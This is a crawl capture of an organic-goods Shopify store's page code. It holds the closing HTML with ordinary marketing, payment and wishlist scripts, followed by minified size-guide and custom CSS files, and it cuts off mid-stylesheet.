        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }










    </script><script src="//bhumiorganic.com/cdn/shop/t/30/assets/predictive-search.js?v=118396862852061792901698166520" defer="defer"></script>

    <script>
      $( document ).ready(function() {
         $('body').css('opacity','1');
      });
    </script>

    
    <!-- BEGIN: Google Customer Review by Simprosys InfoMedia For Any Assistance on this Code contact support@simprosys.com -->
                <!-- END: Google Customer Review  by Simprosys InfoMedia-->

    
      <div class="discount-wrapper-shop" style="display:none!important;" data-step="step1">
        <div class="discount-type">product</div>
        <div class="step-1-threshhold">299</div>
        <div class="step-1-product" data-pid="47287942054100">47287942054100</div>
        <div class="step-1-hasvariant">true</div>
        <div class="step-1-amountoff"></div>
        <div class="step-2-threshhold">500</div>
        <div class="step-2-product" data-pid=""></div>
        <div class="step-2-hasvariant"></div>
        <div class="step-2-amountoff">125</div>
        <div class="step-3-threshhold">1000</div>
        <div class="step-3-product" data-pid=""></div>
        <div class="step-3-hasvariant"></div>
        <div class="step-3-amountoff">250</div>
      </div>
    
  <style> #qab_container {display: block !important;} </style>
<div id="shopify-block-ATmdSTUZIVlRLejdna__1027443428159536739" class="shopify-block shopify-app-block"><script type="application/javascript">
    window.hextom_qab_meta = {
        p1: [
            
        ],
        p2: {
            
        },
        p3:null,
        p4:[],
        p5:414256758996,
    };
    
    window.hextom_qab_config = {"shop_active":"yes","record":false,"bars":[]};
    
</script>

</div><div id="shopify-block-AVElYbHJnemxjbVVrN__10840395464443086010" class="shopify-block shopify-app-block">


<script>
  console.log("[Alia app extension] v1.0.5");

  const BACKEND_URL = "https://backend.alia-prod.com";

  window.ALIA_SHOPIFY_EXTENSION_INFO = {
    customerID: "",
    country: "US",
    market: "151f8a84-154b-404e-959a-3708080f4ab6",
    language: "en"
  }

  if (document.readyState !== "loading") {
    initAlia();
  } else {
    document.addEventListener("DOMContentLoaded", () => initAlia(), { once: true });
  }

  async function initAlia() {
    if (window.Shopify.designMode) {
      console.log("[Alia app extension] Not showing in Shopify theme editor");
      return;
    }
    const url = BACKEND_URL + "/public/launcher.js?shop=bhumiorganic.myshopify.com";
    const script = document.createElement("script");
    script.src = url;
    script.async = true;
    document.head.appendChild(script);
  }
</script>

</div></body>

  
   
  <script>
    console.log(' ddd' );  
  </script>

  <!-- "snippets/swymSnippet.liquid" was not rendered, the associated app was uninstalled -->
  <script defer>
  function swymCallbackFn(swat){
    document.addEventListener("swym:collections-loaded", function(){
      setTimeout( () => { 
      swat.initializeActionButtons("body");
      },3000);
    })
  }
  if(!window.SwymCallbacks){
    window.SwymCallbacks = [];
  }
  window.SwymCallbacks.push(swymCallbackFn);

</script>

  <!-- Klaviyo back in stock -->

<script src="https://a.klaviyo.com/media/js/onsite/onsite.js"></script>
<script>
    var klaviyo = klaviyo || [];
    klaviyo.init({
      account: "KGb7As",
      list: 'TCYCTz',
      platform: "shopify"
    });
    klaviyo.enable("backinstock",{
    trigger: {
      product_page_text: "Notify Me When Available",
      product_page_class: "btn",
      product_page_text_align: "center",
      product_page_margin: "0px",
        alternate_anchor: "AddToCart",
      replace_anchor: false
    },
    modal: {
     headline: "{product_name}",
     body_content: "REGISTER TO RECIEVE A NOTIFICATION WHEN THIS ITEM COMES BACK IN STOCK.",
     email_field_label: "EMAIL",
     subscribe_checked: true,
     newsletter_subscribe_label: "Subscribe to our Newsletter",
     button_label: "EMAIL ME WHEN AVAILABLE",
     subscription_success_label: "YOU'RE IN! WE'LL LET YOU KNOW WHEN IT'S BACK.",
     footer_content: 'We will notify you when this product is in stock. We do not share your address with anybody else.',
      additional_styles: "@import url(//bhumiorganic.com/cdn/shop/t/30/assets/custom_fonts.css?v=164538609713688022531698166588);",
     drop_background_color: "#000",
     background_color: "#fff",
     text_color: "#212121",
     button_text_color: "#212121",
     button_background_color: "transparent",
     close_button_color: "#ccc",
     error_background_color: "#fcd6d7",
     error_text_color: "#C72E2F",
     success_background_color: "#d3efcd",
     success_text_color: "#1B9500"
    }
  });
</script>

<script>
  
  
window.addEventListener('load', function() {
var _learnq = window._learnq || [];
function addedToCart() {
  fetch(`${window.location.origin}/cart.js`)
  .then(res => res.clone().json().then(data => {
    var cart = {
      total_price: data.total_price/100,
      $value: data.total_price/100,
      total_discount: data.total_discount,
      original_total_price: data.original_total_price/100,
      items: data.items
    }
    if (item !== 'undefined') {
      cart = Object.assign(cart, item)
    }
    if (klAjax) {
        _learnq.push(['track', 'Added to Cart', cart]);
        klAjax = false;
      }
  }))
};
(function (ns, fetch) {
  ns.fetch = function() {
    const response = fetch.apply(this, arguments);
    response.then(res => {
      if (`${window.location.origin}/cart/add.js`
      	.includes(res.url)) {
        	addedToCart()
      }
    });
    return response
  }
}(window, window.fetch));
var klAjax = true;
var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
for (var i = 0; i < atcButtons.length; i++) {
    atcButtons[i].addEventListener("click", function() {
      if (klAjax) {
        _learnq.push(['track', 'Added to Cart', item]);
        klAjax = false;
      }
    })
}
});


</script>
<script>
  var updates = [];
  
  

    if(updates.length > 0){
      var index = 0;
      updatedata(index);
      function updatedata(index){
        $.ajax({
                url: "/cart/change.js",
                type: "POST",
                data: JSON.stringify(updates[index]),
                contentType: "application/json",
                dataType: 'json',
                success: function(data) {
                     if(index < updates.length-1){
                       index++;
                       updatedata(index);
                     }else{
                       window.location.reload();
                     }
                },
                error: function(data) {

                }

        });
      }
    }
</script>

</html>

<!-- Begin Shopify-Afterpay JavaScript Snippet (v1.1.6) -->

  <script type="text/javascript">
    // Overrides:
    // var afterpay_min = 1.00;       // As per your Afterpay contract.
    // var afterpay_max = 2000.00;    // As per your Afterpay contract.
    // var afterpay_msg_size = 'sm';  // Can be 'xs', 'sm', 'md' or 'lg'.
    // var afterpay_bold_amount = true;
    // var afterpay_logo_theme = 'colour';  // Can be 'colour', 'black' or 'white'.
    // var afterpay_modal_open_icon = true;
    // var afterpay_hide_upper_limit = false;
    // var afterpay_hide_lower_limit = true;
    // var afterpay_show_if_outside_limits = true;
    // var afterpay_cbt_enabled = false;
    // var afterpay_apr_loans_available = false;

    // var afterpay_product_integration_enabled = true;
    // var afterpay_product_selector = '#product-price-selector';
    // var afterpay_variable_price_fallback = false;
    // var afterpay_variable_price_fallback_selector = '';
    // var afterpay_variable_price_fallback_method = 'mutation';  // Can be 'mutation' or 'interval'.

    // var afterpay_cart_integration_enabled = true;
    // var afterpay_cart_static_selector = '#cart-subtotal-selector';
    // var afterpay_variable_subtotal_fallback = false;
    // var afterpay_variable_subtotal_fallback_selector = '';
    // var afterpay_variable_subtotal_fallback_method = 'mutation'; // Can be 'mutation' or 'interval'.
    // var afterpay_cart_dynamic_integration_enabled = false;

    // var afterpay_footer_logo_enabled = true;
    // var afterpay_footer_logo_format = 'icon';  // Can be 'icon', 'stacked' or 'logo'.
    // var afterpay_footer_logo_theme = 'colour'; // Can be 'colour', 'black' or 'white'.
    // var afterpay_footer_logo_background = 'border';  // Can be 'border' or 'transparent'.
    // var afterpay_footer_logo_container = 'footer ul.payment-icons';
    // var afterpay_footer_logo_template = '<li class="payment-icon"><object data="{logo_path}" type="image/svg+xml"></object></li>';

    // Non-editable fields:
    var afterpay_js_language = "en";
    var afterpay_js_country = "US";
    var afterpay_shop_currency = "USD";
    var afterpay_cart_currency = "USD";
    var afterpay_shop_money_format = "${{amount}}";
    var afterpay_shop_permanent_domain = "bhumiorganic.myshopify.com";
    var afterpay_theme_name = "04-10-2024 - Holiday Season - 2024";
    var afterpay_product = null;
    var afterpay_current_variant = null;
    var afterpay_product_selector = '.customproductprice';
    // var afterpay_cart_total_price = 0;
    var afterpay_js_snippet_version = '1.1.6';
  </script>
  <script type="text/javascript" src="https://static.afterpay.com/shopify-afterpay-javascript.js"></script>

<!-- End Shopify-Afterpay JavaScript Snippet (v1.1.6) -->


--- FILE ---
content_type: text/css
request_url: https://bhumiorganic.com/cdn/shop/t/30/assets/size_guide.css?v=106576354382880728311698166588
body_size: 793
content:
.guide{display:none}.Size-guide-full{width:100%;margin:auto}.Size-guide-container{max-width:888px;width:100%;margin:auto}.size_guide_collection_title{display:flex;align-items:center;justify-content:space-between;padding:20px}.size_guide_collection_title>*{padding:6px 12px}.size_guide_navigation_container-flex{display:flex}.size_guide_navigation_container-flex .size_guide_navigation_item{cursor:pointer;text-align:center;min-width:152px;width:fit-content;margin-right:16px;padding:5px 16px;background:#f1f1f1;color:#212121}.size_guide_navigation_container-flex .size_guide_navigation_item.active{background:#38393a;color:#fff}.size_guide_navigation_container .size_guide_navigation_item{margin-bottom:-2px;text-align:center;color:#63666a90;cursor:pointer;padding:8px 0;min-width:fit-content;height:auto}.size_guide_navigation_container .size_guide_navigation_item.active{border-bottom:4px solid #212121;color:#212121}.Size-guide-container .size-guide-table{padding:0 20px}.size_guide_navigation_container{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.size_guide_navigation_container .swiper-wrapper{justify-content:space-between}.size_guide_title_container{padding:10px 20px;display:grid;align-items:center}.size_guide_title_container.grid-item-1{grid-template-columns:1fr}.size_guide_title_container.grid-item-2{grid-template-columns:repeat(2,1fr)}.size_guide_title_container.grid-item-3{grid-template-columns:repeat(3,1fr)}.size_guide_title_container.grid-item-4{grid-template-columns:repeat(4,1fr)}.size_guide_title_container.grid-item-5{grid-template-columns:repeat(5,1fr)}.size_guide_title_container.grid-item-6{grid-template-columns:repeat(6,1fr)}.size_guide_title_container.grid-item-7{grid-template-columns:repeat(7,1fr)}.size_guide_title_container.grid-item-8{grid-template-columns:repeat(8,1fr)}.size_guide_title_container.grid-item-9{grid-template-columns:repeat(9,1fr)}.size_guide_title_container.grid-item-10{grid-template-columns:repeat(10,1fr)}.size_guide_title_container .table-title:nth-child(n+2),.size_guide_title_container .table-content:nth-child(n+2){text-align:center}.size_guide_title_container .size_guide_title{padding:10px 0;line-height:130%}.size_guide_title_container .size_guide_converter{display:flex;justify-content:flex-end}.size_guide_title_container .converter-item{height:30px;cursor:pointer;padding:5px 4px;min-width:72px;display:flex;align-items:center;justify-content:center;color:#212121;background:#fff;border:1px solid #63666A30}.size_guide_title_container .converter-item.active{color:#fff;background:#38393a;border:none}.size-guide-table .table-grid{background:#f1f1f1;color:#63666a;border-top:1px solid #63666A30}.size-guide-table .table-grid-content{background:#fff;color:#212121;border-bottom:1px solid #63666A30}.Size-guide-container .size-guide-table .size_guide_title_container.main-title{grid-template-columns:1fr 1fr}.Size-guide-container .size-guide-table .size_guide_title_container.main-title .size_guide_title{grid-column:span 1!important}.Size-guide-container .size-guide-table .size_guide_title_container.main-title .size_guide_converter{grid-column:span 1!important;justify-content:end!important}.size-guide-footer-container{background:#212121;color:#fff;padding:6px 12px}.size-guide-footer-container .size-guide-footer{text-decoration:none}.size-guide-footer-container .size-guide-footer p a{text-decoration:underline}.size_guide_collection_title{padding:10px 20px}.fit_guide_container .fit_guide_title{text-align:center;padding-bottom:30px}.fit_guide_container .fit_guide_slider{overflow:hidden;position:relative}.fit_guide_container .fit_guide_slider .swiper-wrapper{padding-bottom:40px}.fit_guide_container .fit_guide_slider .swiper-slide .slider-image--container{background-color:#ffffff90;position:relative;width:100%;height:100%;margin-left:auto;margin-right:auto}.fit_guide_container .fit_guide_slider .swiper-slide .slider-image--container img{z-index:-4;position:relative;width:100%;height:100%}.fit_guide_container .fit_guide_slider .swiper-slide .slider_fit_content,.fit_guide_container .fit_guide_slider .swiper-slide .slider_fit_title{text-align:center;padding:0 10px;line-height:1.6}.fit_guide_container .fit_guide_slider .swiper-slide .slider_fit_title{padding-top:15px;font-weight:600}.fit-guide-next:after,.fit-guide-prev:after{color:#212121;font-size:28px;font-weight:600}.fit-guide-next{right:0;justify-content:flex-end}.fit-guide-prev{left:0;justify-content:flex-start}.fit-guide-next svg,.fit-guide-prev svg,.fit-guide-pagination{display:none}.fit_guide_slider .swiper-slide{background-color:#ffffff90;color:#21212160}.fit_guide_slider .swiper-slide.swiper-slide-next{background-color:unset;color:#212121}.fit_guide_slider .swiper-slide.swiper-slide-next .slider-image--container{background-color:unset}.measure_guide_title_container{display:flex;gap:12px;align-items:center}.measure_guide_title_container .measure_guide_title{line-height:150%}.measure_guide_container{display:flex;align-items:center}.measure_guide_container .measure_guide_main_content_container{padding:38px 100px 38px 20px;width:600px;background:#fff;min-height:500px;display:flex;flex-direction:column}.measure_guide_container .measure_guide_main_image_container{width:245px;height:463px;display:flex;justify-content:center}.measure_guide_container .measure_guide_main_content_container .measure_guide_content_container{margin-bottom:12px}.measure_guide_container .measure_guide_main_content_container .measure_guide_content_container:nth-last-child(1){margin-bottom:0}.measure_guide_title_container .measure_guide_pointer{padding:4px 7px;height:24px;justify-content:center;background:#000;color:#fff;border-radius:24px;width:24px;display:flex;align-items:center}.region-grid-content.size_guide_title_container{padding:0}.region-grid-content.size_guide_title_container:nth-child(2n){background:#f1f1f1}.region-grid-content.size_guide_title_container:nth-child(odd){background:#fff}.region-table-container{border:1px solid #63666A30;min-width:100%;overflow:auto;border-spacing:0px}.region_guide_title{padding:11px 0 12px}.region-table-container .table-grid{border-top:0px;padding:0}.region-table-container .table-grid .table-title,.region-grid-content.size_guide_title_container .table-content{padding:10px 11px;border-right:1px solid #63666a30;border-bottom:1px solid #63666a30}.region-table-container .table-grid .table-title:nth-last-child(1),.region-grid-content.size_guide_title_container .table-content:nth-last-child(1){padding:10px 11px;border-right:0px solid #63666a30;border-bottom:1px solid #63666a30}.region-table-container .size_guide_title_container .table-title:nth-child(n+2),.region-table-container .size_guide_title_container .table-content:nth-child(n+2){text-align:left}.row_inch .region-grid-content:nth-last-child(1) .table-content{border-bottom:0px}table .size_guide_title_container{display:table-row}.size_guide_main_converter{display:flex;gap:40px}@media all and (max-width:768px){.Size-guide-full{width:100%;overflow:hidden}.Size-guide-container{max-width:100%;padding:0 8px;width:100%;margin:auto}.size_guide_title_container.mobile-grid-item-1{grid-template-columns:1fr}.size_guide_title_container.mobile-grid-item-2{grid-template-columns:1fr 1fr}.size_guide_title_container.mobile-grid-item-3{grid-template-columns:1fr 1fr 1fr}.size_guide_title_container.mobile-grid-item-4{grid-template-columns:1fr 1fr 1fr 1fr}.size_guide_title_container.mobile-grid-item-5{grid-template-columns:1fr 1fr 1fr 1fr 1fr}.Size-guide-full .size_guide_title_container .size_guide_title_container .size_guide_title{padding:0 0 24px}.Size-guide-container .size-guide-table{padding:0}.size_guide_navigation_container{padding:0 4px;overflow:auto}.size_guide_collection_title{padding:10px 0}.size_guide_title_container .size_guide_title{padding:0 3.5px 24px}.size_guide_title_container{padding:10px 6px;display:grid;align-items:center}.size_guide_navigation_container-flex .size_guide_navigation_item{min-width:88px;width:fit-content;margin-right:10px}.size-guide-table .table-grid-content{background:#fff;color:#212121;border-bottom:1px solid #63666A30;padding-top:15px;padding-bottom:15px}.measure_guide_title_container{display:flex;gap:12px;align-items:center}.measure_guide_container{display:flex;align-items:start}.measure_guide_container .measure_guide_main_content_container{padding:12px;width:50%}.measure_guide_container .measure_guide_main_content_container .measure_guide_content_container{margin-bottom:12px}.measure_guide_title_container .measure_guide_pointer{padding:4px 7px;height:24px;justify-content:center;background:#000;color:#fff;border-radius:24px;width:24px;display:flex;align-items:center}.measure_guide_container .measure_guide_main_image_container{width:50%}.measure_guide_container .measure_guide_main_image_container img{width:100%}.region-table-container{border:1px solid #63666A30;min-width:888px;overflow:auto}.fit-guide-next:after,.fit-guide-prev:after{display:none}.fit-guide-next svg,.fit-guide-prev svg,.fit-guide-pagination{display:flex;width:fit-content!important;left:50%!important;transform:translate(-50%)!important}.fit-guide-prev{bottom:-10px;top:unset!important;left:20px!important}.fit-guide-next{bottom:-10px;top:unset!important;right:20px!important}.fit_guide_container .fit_guide_slider .swiper-slide .slider-image--container{position:relative;width:70%;height:100%;margin-left:auto;margin-right:auto}.fit_guide_container .fit_guide_slider .swiper-slide .slider_fit_content{padding:10px 70px}.fit_guide_container .fit_guide_slider .swiper-slide .slider-image--container{background-color:unset}.fit_guide_slider .swiper-slide{background-color:unset;color:#212121}}
/*# sourceMappingURL=/cdn/shop/t/30/assets/size_guide.css.map?v=106576354382880728311698166588 */


--- FILE ---
content_type: text/css
request_url: https://bhumiorganic.com/cdn/shop/t/30/assets/custom.css?v=151408883086189428431700059105
body_size: 3787
content:
p a{color:currentColor}.custom_product_variant_container .showmorepill{line-height:13px!important}.cart-item cart-remove-button{color:#63666a;font-size:10px;font-weight:300;line-height:18px;letter-spacing:.64px;font-family:pangea;justify-content:end}.swym-button{min-width:50px;height:50px;width:50px;opacity:0}.swym-button .beforeadd{display:block}.swym-button .afteradd{display:none}.swym-button.swym-loaded{opacity:1;background:transparent}.swym-button.swym-added .beforeadd{display:none}.swym-button.swym-added .afteradd{display:block}.swym-button.swym-add-to-wishlist-view-product.swym-heart:after{display:none}.modal-media--container .swiper-button-next-product.swiper-button-disabled,.modal-media--container .swiper-button-prev-product.swiper-button-disabled{cursor:not-allowed}.modal-media--container .swiper-button-next-product,.modal-media--container .swiper-button-prev-product{cursor:pointer;min-height:44px;min-width:44px;border-radius:40px;background:#fff}.modal-media--container .swiper-button-next-product:after,.modal-media--container .swiper-button-prev-product:after{display:none}@media screen and (-webkit-min-device-pixel-ratio:0) and (max-width:990px){select:focus,textarea:focus,input:focus{font-size:16px}}.facets-wrap-vertical{padding:0}//.desktop-flags{display:none}.foursixty-8cb69a79-eb8d-4e34-8d8d-edf6ba867902{margin-bottom:32px}a{text-decoration:none}*{-webkit-tap-highlight-color:transparent!important}p{margin:0!important}.button-link{text-decoration:none}.swiper-pagination .swiper-pagination-bullet{background:#212121;position:relative;height:8px;width:8px;border:0px solid transparent;opacity:1;margin:0 8px!important}.swiper-pagination .swiper-pagination-bullet-active:after{content:"";display:block;background:transparent;position:absolute;transform:translate(-5px,-5px);height:18px;border-radius:50%;width:18px;border:1px solid #21212130}.desktop-flex{display:flex!important}#qab_container{display:none!important}.custom_product_variant_container .custom_variants_pills:nth-child(n+7){display:none}.custom_variants_pills{height:3}.sticky-option-select{border:none}.product--variants-container{display:flex;grid-gap:16px;gap:16px;flex-wrap:wrap;margin-top:16px;padding-bottom:24px;padding-left:0}.product--variants-container .variants-pills img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%;height:100%}.social--title-container{display:flex;flex-direction:column}.label-show-more{text-decoration:none!important}.custom_product_variant_container{display:flex;align-items:center;gap:8px;flex-wrap:wrap;margin-top:16px!important}.custom_product_variant_container .custom_variants_pills{cursor:pointer;min-height:13px;min-width:13px;height:13px;width:13px;padding:0;box-shadow:0 0 1px 1px #eee!important;border-radius:50px;margin-right:10px;position:relative}.custom_variants_pills.selected:before{content:"";display:block;min-height:23px;min-width:23px;box-shadow:0 0 1px 1px #21212130;position:absolute;border-radius:50px;transform:translate(-5px,-5px)}.card-information .custom_product_variant_container{padding-left:0;padding-bottom:0}.custom_variants_pills:nth-child(1).selected{position:relative;margin-left:6px}.bhumi-discount-price{background:#212121;color:#fff}.main-title-sub:hover{opacity:.6!important;display:inline-flex}.product--price--compare{opacity:1!important}.product--price.compared-price{color:#bb4f35!important}.product--price--compare span{position:relative}.product--price--compare span:after{content:"";display:block;width:100%;height:1px;background:#bb4f35;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.price-item--regular{color:#212121!important}.header__icons .header__search{align-items:center}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags span{transform:translateY(0)}.header__icons localization-form .localization-form__select .icon-caret{right:-2px;top:50%;transform:translateY(-50%)}.header__icons localization-form .localization-form{padding:0;margin:0 20px 0 0}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button{margin:0;padding:0}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button .icon-caret{right:-8px}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button span{transform:translateY(0);position:relative;margin-right:10px}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button span:before{content:"";display:block;position:absolute;top:-4px;z-index:9999999;border:1px solid;height:24px;width:24px;left:-4px;border-radius:50px}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button+.disclosure__list-wrapper{bottom:unset;transform:translateY(0)}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button+.disclosure__list-wrapper ul{display:flex;flex-direction:column}.custom-megamenu .list_item_container .link{height:25.2px;align-items:center;color:#000;text-decoration:none;display:flex;margin-bottom:14px}.menu-drawer-extra-menu li localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button{min-height:fit-content;margin:0;padding:0;height:fit-content}.menu-drawer-extra-menu li localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button .icon-caret{right:-8px}.menu-drawer-extra-menu li localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button span{transform:translateY(0);position:relative;margin-right:10px}.menu-drawer-extra-menu li localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button span:before{content:"";display:block;position:absolute;top:-4px;z-index:9999999;border:1px solid;height:24px;width:24px;left:-4px;border-radius:50px}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__list-wrapper .disclosure__list .disclosure__item .disclosure__link{display:flex;align-items:center}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__list-wrapper{margin-left:0}.menu-drawer-extra-menu li localization-form .hc-currency-flags .disclosure__list-wrapper .disclosure__list{padding-top:15px;display:flex;flex-direction:column}.add-to-cart{border:none;margin:0;padding:0;cursor:pointer}.custom-megamenu .list_item_container .link .mask{position:relative;padding:0;height:25.2px;overflow:hidden}.link-container{transition:transform .4s ease}.main-title-link{display:block;transition:transform .4s ease}.link-title1{transform-origin:right center}.link-title2{transform-origin:left center;transform:rotate(0);opacity:.8}.link:hover .link-container{transform:translateY(-29.52px)}.link:hover .link-title1,.link:hover .link-title2{transform:rotate(0)}.cta-button{text-align:center}.primary-button{padding:20px 50px;opacity:1;width:fit-content;text-transform:uppercase}.secondary-button{text-transform:uppercase;padding:20px 50px;background:transparent;text-decoration:none;border:1px solid;display:flex;width:fit-content}.icon-button{text-transform:uppercase;color:currentColor;text-decoration:none}.icon-button:hover svg{transform:translate(30px);transition:transform .2s ease-in-out}.icon-button svg{transform:translate(20px);transition:transform .2s ease-in-out}.icon-button svg path{fill:#909b9f!important}.underline-button{text-transform:uppercase;padding:10px 0;border-bottom:1px solid;text-decoration:none;width:fit-content;text-align:center;margin:auto;transition:all .2s ease-in-out;position:relative}.badge{display:flex;flex-direction:row;align-items:center;padding:8px 10px;margin:12px;text-transform:uppercase;gap:10px;z-index:1}@media screen and (max-width:1299px){.cta-button{text-align:center}.icon-button{text-transform:uppercase;color:currentColor;text-decoration:none}.icon-button:hover svg{transform:translate(30px);transition:transform .2s ease-in-out}.icon-button svg{transform:translate(20px);transition:transform .2s ease-in-out}.icon-button svg path{fill:#909b9f!important}.product--variants-container{padding-bottom:20px}.underline-button{text-transform:uppercase;padding:10px 0;border-bottom:1px solid;text-decoration:none;width:fit-content;text-align:center;margin:auto;transition:all .2s ease-in-out;position:relative}.primary-button{padding:20px 40px;opacity:1;width:fit-content;text-transform:uppercase}.secondary-button{text-transform:uppercase;padding:20px 40px;background:transparent;text-decoration:none;border:1px solid;display:flex;width:fit-content}}@media screen and (max-width:1024px){.primary-button{padding:20px 30px;opacity:1;width:fit-content;text-transform:uppercase}.secondary-button{text-transform:uppercase;padding:20px;background:transparent;text-decoration:none;border:1px solid;display:flex;width:fit-content}.desktop-flags{display:none}.custom_search_field .search__input{height:5rem}.promo-bar__right{position:absolute;right:40px}.foursixty-8cb69a79-eb8d-4e34-8d8d-edf6ba867902{margin-bottom:72px}}.desktop-video{display:block!important}.mobile-video{display:none!important}@media screen and (max-width:990px){.desktop-video{display:none!important}.mobile-video{display:block!important}.badge{display:flex;flex-direction:row;margin:6px;align-items:center;padding:6px 10px;gap:10px}.custom_product_variant_container .custom_variants_pills:nth-child(n+5){display:none}.primary-button{padding:20px;opacity:1;width:fit-content;text-transform:uppercase}}.sale_badge{color:#fff;background:#3d4d53}.sale_color{color:#bb4f35!important}.bestseller_badge{color:#212121;background:#fff}.ourpick_badge{color:#fff;background:#82533a}.new_badge{color:#fff;background:#212121}.last_chance_badge{color:#fff;background:#909b9f}.preorder_badge{color:#fff;background:#8e6a3d}.image-container .card__badge.top{position:absolute;top:0;z-index:1}.image-container .card__badge.bottom{position:absolute;bottom:0;z-index:1}.image-container .card__badge.right{position:absolute;right:0;z-index:1}.image-container .card__badge.left{position:absolute;left:0;z-index:1}.swiper-button-next,.swiper-button-prev{z-index:1}.swiper-pagination{z-index:2!important}product-modal .product-media-modal__dialog .product-media-modal__content .modal-media--container{overflow:hidden}@media screen and (max-width:560px){.desktop-flex{display:none!important}}.cta{color:currentColor;text-decoration:none;margin-top:20px}@media screen and (min-width:561px){.top-left{justify-content:flex-start;text-align:left;align-items:flex-start}.top-center{justify-content:center;text-align:center;align-items:flex-start}.top-right{justify-content:flex-end;text-align:right;align-items:flex-start}.middle-left{justify-content:flex-start;text-align:left;align-items:center}.middle-center{justify-content:center;text-align:center;align-items:center}.middle-right{justify-content:flex-end;text-align:right;align-items:center}.bottom-left{justify-content:flex-start;text-align:left;align-items:flex-end}.bottom-center{justify-content:center;text-align:center;align-items:flex-end}.bottom-right{justify-content:flex-end;text-align:right;align-items:flex-end}}@media screen and (max-width:560px){.mobile_top-left{justify-content:flex-start;text-align:left;align-items:flex-start}.mobile_top-center{justify-content:center;text-align:center;align-items:flex-start}.mobile_top-right{justify-content:flex-end;text-align:right;align-items:flex-start}.mobile_middle-left{justify-content:flex-start;text-align:left;align-items:center}.mobile_middle-center{justify-content:center;text-align:center;align-items:center}.mobile_middle-right{justify-content:flex-end;text-align:right;align-items:center}.mobile_bottom-left{justify-content:flex-start;text-align:left;align-items:flex-end}.mobile_bottom-center{justify-content:center;text-align:center;align-items:flex-end}.mobile_bottom-right{justify-content:flex-end;text-align:right;align-items:flex-end}}.list_item_container{text-decoration:none}.custom-megamenu a{text-decoration:none;color:#212121}.filter--label{margin-bottom:2.4rem}.filter--label span{margin-right:10px}.facets-vertical-form{column-gap:30px}.facets-vertical-form>*{white-space:nowrap}.facets-vertical-form .main-active-filter{display:flex;flex-wrap:wrap;width:100%;gap:10px}.facets-vertical-form .main-active-filter .active-filter{margin:0;padding:6px 13px;border:1px solid #E9E6DB;border-radius:50px}.showmorepill{opacity:.6}.showmorepill svg{display:flex}.showmorepill:hover{opacity:1}.facet-filters .facet-filters__field .facet-filters__label label{color:#63666a}.yotpo-sr-bottom-line-summary,.yotpo-bottomline{margin:10px 0 4px!important}.yotpo-bottomline a{display:none!important}.yotpo-bottomline .yotpo-stars .yotpo-icon{font-size:11px!important;margin-right:3px!important}.yotpo+.card__heading{margin-top:0;margin-bottom:4px}.card__content .card__information .yotpo+.card__heading{margin-top:4px;margin-bottom:4px}.newsletter-form__field-wrapper .field .field__label{top:calc(1.6rem + var(--inputs-border-width))}.newsletter-form__button svg{height:12px!important;width:15px!important;margin-bottom:0!important}.newsletter-form__button.field__button{justify-content:end}.product__info-container .yotpo-reviews-star-ratings-widget .yotpo-widget-clear .yotpo-bottom-line-scroll-panel .yotpo-sr-bottom-line-summary .star-container{margin-bottom:3px;margin-right:4px!important;width:15px;height:15px}.product__info-container .yotpo-reviews-star-ratings-widget .yotpo-widget-clear .yotpo-bottom-line-scroll-panel .yotpo-sr-bottom-line-summary .star-container svg{width:15px;height:15px}.quick-add-show.customquickaddshow{margin-bottom:0}.quick-add-modal .yotpo-bottomline .yotpo-stars .yotpo-icon{font-size:15px!important;margin-right:3px!important;letter-spacing:0}.yotpo-read-more-text{font-size:13px!important;line-height:26.07px;letter-spacing:.3px!important}.yotpo-display-m .yotpo-main-layout .yotpo-head,.yotpo-display-s .yotpo-head{display:none!important}.fs-timeline-text{display:none}.yotpo-mobile-filters-popup-overlay-container .yotpo-mobile-filters-popup-header .yotpo-mobile-filters-popup-clear{right:15px!important;top:50%;transform:translateY(-50%)}.yotpo-mobile-filters-popup-overlay-container .yotpo-mobile-filters-popup-header{padding:19px 0!important}.yotpo-mobile-filters-popup-overlay-container .yotpo-mobile-filters-popup-header .yotpo-mobile-filters-popup-close{top:50%;transform:translateY(-50%)}.card__content .card__information{padding-bottom:2.1rem}.label-show-more,.label-show-less,.button-show-more{text-decoration:none!important}@media screen and (max-width:768px){.yotpo-bottomline{margin:7px 0 2px!important}.card__content .card__information .yotpo+.card__heading{margin-top:6px;margin-bottom:6px}.swiper-pagination .swiper-pagination-bullet{height:6px!important;width:6px!important;border-radius:10px}.swiper-pagination .swiper-pagination-bullet-active:after{height:16px;width:16px}.mobile_search-modal__form{height:52px}.card__content .card__information{padding-bottom:.5rem}.card-information .custom_product_variant_container{margin-top:16px!important;height:25px}.custom_product_variant_container{margin-top:15px!important}.swiperbtncontainer .swiper-button-prev,.swiperbtncontainer .swiper-button-next{justify-content:center}.swiper-button-prev,.swiper-rtl .swiper-button-next,.slider-nav-bar .swiper-button-prev,.slider-nav-bar .swiper-button-next{z-index:2!important}}@media screen and (max-width:749px){.footer-block--newsletter .footer-block__newsletter .footer-block__heading{margin-bottom:1.4rem}.footer .footer__content-top .image{width:calc(100% + 